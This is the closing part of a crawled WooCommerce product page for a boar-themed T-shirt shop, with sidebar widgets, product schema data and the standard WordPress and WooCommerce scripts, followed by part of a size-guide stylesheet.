	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://gruntandsqueal.com/product/boar-and-bear/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="319" data-product_sku="" aria-label="Select options for &ldquo;BOAR AND BEAR&rdquo;" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>
	</div>

            </div>
            <!-- right side -->
            <div class="col-lg-4 event-right">
				<div class="event-right1">
    <div id="sidebar-primary" class="sidebar">
		<div id="search-2" class="mwa_widget mb-4 p-sm-4 p-3 border"><div class="searchform">
    <form method="get" role="search" id="searchform" class="searchform"
          action="https://gruntandsqueal.com/">
        <input class="name" id="s" type="text" name="s" value="" placeholder="Search..." required="">
        <input type="submit" class="submit" value="Search" id="searchsubmit">
    </form>
</div> </div>
		<div id="recent-posts-2" class="mwa_widget mb-4 p-sm-4 p-3 border">
		<h3 class="courses-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://gruntandsqueal.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mwa_widget mb-4 p-sm-4 p-3 border"><h3 class="courses-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://gruntandsqueal.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="mwa_widget mb-4 p-sm-4 p-3 border"><h3 class="courses-title">Archives</h3>
			<ul>
					<li><a href='https://gruntandsqueal.com/2021/01/'>January 2021</a></li>
			</ul>

			</div><div id="categories-2" class="mwa_widget mb-4 p-sm-4 p-3 border"><h3 class="courses-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://gruntandsqueal.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="mwa_widget mb-4 p-sm-4 p-3 border"><h3 class="courses-title">Meta</h3>
		<ul>
						<li><a href="https://gruntandsqueal.com/wp-login.php">Log in</a></li>
			<li><a href="https://gruntandsqueal.com/feed/">Entries feed</a></li>
			<li><a href="https://gruntandsqueal.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>
</div>            </div>
        </div>
    </div>
</section>
<footer class="footer py-md-5 pt-md-3 pb-sm-5">
	        <div class="container">
            <div class="row p-sm-4 py-3">
				<div class="mwa_footer_widget col-lg-4 col-md-6 mt-lg-0 mt-4"><h3 class="mb-3 f_title">Pages</h3>
			<ul>
				<li class="page_item page-item-7"><a href="https://gruntandsqueal.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://gruntandsqueal.com/checkout/">Checkout</a></li>
<li class="page_item page-item-495"><a href="https://gruntandsqueal.com/grunt-and-squeal-home-page/">HOME GS</a></li>
<li class="page_item page-item-9"><a href="https://gruntandsqueal.com/my-account/">My account</a></li>
<li class="page_item page-item-534 current_page_parent"><a href="https://gruntandsqueal.com/shop/">Shop</a></li>
<li class="page_item page-item-481"><a href="https://gruntandsqueal.com/single-product/">SINGLE PRODUCT</a></li>
			</ul>

			</div>            </div>
        </div>
		</footer>
<div class="cpy-right text-center mwa-theme">
	        <p class="text-wh"><a href=""> </a>
        </p>
		</div>
<!-- scroll top icon -->
<a href="#" id="scroll" class="move-top text-center scrollup" style="">
    <div class="circle"><i class="fa fa-chevron-up" aria-hidden="true"></i></div>
</a>

<style>
#logo a {
	font-family: }
#logo p {
	font-family: }
.navbar-light .navbar-nav .nav-link {
	font-family: }
.slider-info h3, h4.abt-text, h4.mwa-title, .mwa_footer_widget h3.f_title, .align-blog h3.card-title, .card-title a, .leave-coment-form h3, .card-body h4 a, .abt-txt h4 a, h3.courses-title, .notfound h1, .notfound h2, h2.comments-title, h1.card-title, h2.card-title, h3.card-title, h4.card-title, h5.card-title, h6.card-title  {
	font-family: }
.slider-info p, p.sub-title, .abt_bottom p, .align-blog p, .abt-txt p, .mwa_footer_widget a, .cpy-right p, .cpy-right a, .mwa_widget ul li a, li.breadcrumb-item a, .breadcrumb-item+.breadcrumb-item, .col-md-6.email p, .col-md-6.email a, .col-md-6.phone p, .navigation a, .category span, .category a, .metabox .entry-date, .metabox a, .metabox .entry-comments, .notfound p, table#wp-calendar, .hom a, .searchform input[type="submit"], .searchform input[type="text"], #callout .mwa_link_bnr, a.blog_link, .astral_blog a.single, #mwa_banner_slider .mwa_link_bnr {
	font-family: }
</style>
<style>
header {
    background:  !important;
}
.footer {
    background:  !important;
}
#mwa_banner_slider .mwa_link_bnr {
    background: ;
    border: 2px solid ;
}
#mwa_banner_slider .mwa_link_bnr:hover {
    background: transparent;
    border: 2px solid ;
    color: ;
}
#callout .mwa_link_bnr {
    background: ;
    border: 1px solid ;
}
#callout .mwa_link_bnr:hover {
    background: transparent;
    border: 1px solid ;
    color: ;
}
a.blog_link {
    border: 1px solid ;
    background: ;
}
.astral_blog a.single {
    border: 1px solid ;
    background: ;
}
.blog_page a.single:hover {
    border: 1px solid ;
}
.searchform input[type="submit"] {
    background:  !important;
}   
#mm_single_submit {
    background:  !important;
}
.slider-info h3, h4.abt-text, h4.mwa-title {
    font-size: px !important;
}
#logo img {
    width: px !important;
    height: px !important;
}
</style> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gruntandsqueal.com"}},{"@type":"ListItem","position":2,"item":{"name":"BARE BOAR","@id":"https:\/\/gruntandsqueal.com\/product-category\/bare-boar\/"}},{"@type":"ListItem","position":3,"item":{"name":"BOARS FLIRTING","@id":"https:\/\/gruntandsqueal.com\/product\/boars-flirting-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gruntandsqueal.com\/product\/boars-flirting-2\/#product","name":"BOARS FLIRTING","url":"https:\/\/gruntandsqueal.com\/product\/boars-flirting-2\/","description":"\u2022 Soft and lightweight, with the right amount of stretch for a perfect hot fit.\r\n\u2022 100% combed and ring-spun cotton\r\n\u2022 Pre-shrunk fabric\r\n\u2022 Side-seamed construction\r\n\u2022 Shoulder-to-shoulder taping","image":"https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/BOARS-FLIRTING-BB.jpg","sku":345,"offers":[{"@type":"AggregateOffer","lowPrice":"25.99","highPrice":"30.00","offerCount":9,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gruntandsqueal.com\/product\/boars-flirting-2\/","seller":{"@type":"Organization","name":"GRUNT AND SQUEAL","url":"https:\/\/gruntandsqueal.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://gruntandsqueal.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b6f6e53c31" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://gruntandsqueal.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" id="woolentor-block-js-extra">
/* <![CDATA[ */
var woolentorData = {"url":"https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajax":"https://gruntandsqueal.com/wp-admin/admin-ajax.php","security":"59ce90399b"};
//# sourceURL=woolentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks/build/index.js?ver=58ca43fb5215b6d282a1aed62045bafa" id="woolentor-block-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/js/script.js?ver=58ca43fb5215b6d282a1aed62045bafa" id="woolentor-block-slic-activate-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gruntandsqueal.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.2" id="zoom-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa7b4aa0bbbc8960cb0e385bccca1ff3","fragment_name":"wc_fragments_aa7b4aa0bbbc8960cb0e385bccca1ff3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/themes/astral/js/astral-footer-script.js?ver=6.9" id="astral-footer-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gruntandsqueal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gruntandsqueal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gruntandsqueal.com/wp-content/plugins/printful-shipping-for-woocommerce/assets/css/size-guide.css?ver=1
body_size: 3311
content:
.pf-size-guide-modal-wrapper {
    position: fixed;
    z-index: 2147483648;
    padding: 20px;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    box-sizing: border-box;
}

.pf-size-guide-modal {
    background-color: #fff;
    width: 100%;
    height: 100%;
    max-width: 900px;
    overflow: hidden;
    overflow-y: auto;
    position: relative;
    margin: auto;
}

.pf-size-guide-modal__close {
    height: 30px;
    width: 30px;
    cursor: pointer;
    border: 0;
    background: 0 0;
    padding: 0;
    -webkit-appearance: none;
    float: right;
    background: none !important;
}

.pf-size-guide-modal__header {
    width: 100%;
    box-sizing: border-box;
    padding: 15px;
}

.pf-size-guide-modal__title {
    float: left;
    font-weight: bold;
    margin: 0;
    clear: none;
}

.pf-size-guide-modal__close img {
    height: 30px;
    width: 30px;
}

.pf-size-guide-modal__content {
    padding: 15px;
}

.pf-size-guide-modal__content h4 {
    margin: 24px 0 16px;
}
.pf-size-guide-modal__content p {
   margin: 0 0 10px;
}
.pf-size-guide-modal-size-chart {
    overflow-x: auto;
}

.pf-product-size-guide__tabs {
    white-space: nowrap;
}

.pf-product-size-guide__tabs,
.pf-size-guide-modal-size-chart__tabs {
    list-style: none;
    padding: 0;
    margin: 0;
